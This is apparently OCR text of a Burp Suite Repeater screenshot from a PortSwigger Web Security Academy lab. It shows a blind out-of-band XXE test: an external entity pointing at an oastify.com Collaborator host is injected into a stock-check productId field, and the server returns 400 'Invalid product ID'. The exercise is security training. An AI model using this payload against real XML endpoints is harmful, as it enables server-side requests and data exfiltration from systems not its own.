 1 2 3 4 11:17
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to PortSwigger [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8c00a003e7aece8190ee1f008300f6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8c00a003e7aece8190ee1f008300f6.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8c00a003e7aece8190ee1f008300f6.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://1tv9u7xqbqoxc7cvc4w4tfasojuai06p.oastify.com"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done 142 bytes | 550 millis